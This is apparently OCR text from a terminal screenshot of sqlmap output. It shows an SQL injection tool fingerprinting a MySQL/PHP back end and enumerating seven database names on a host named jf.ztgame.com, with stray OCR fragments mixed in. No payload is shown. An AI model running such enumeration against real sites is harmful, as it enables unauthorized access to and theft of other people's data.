 root@localhost: /media/140g/sqlmap-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[17:17:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.25, PHP 5.4.4
back-end DBMS: MySQL 5.0
[17:17:29] [INFO] fetching database names
[17:17:31] [INFO] the SQL query used returns 7 entries
[17:17:31] [INFO] retrieved: information_schema
[17:17:31] [INFO] retrieved: cb
[17:17:31] [INFO] retrieved: logs
[17:17:31] [INFO] retrieved: mysql
[17:17:31] [INFO] retrieved: performance_schema
[17:17:31] [INFO] retrieved: test
[17:17:31] [INFO] retrieved: vip
available databases [7]:
[*] cb
[*] information_schema
[*] logs
[*] mysql
[*] performance_schema
[*] test
[*] vip
KA
[17:17:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
The quieter
jf.ztgame.com'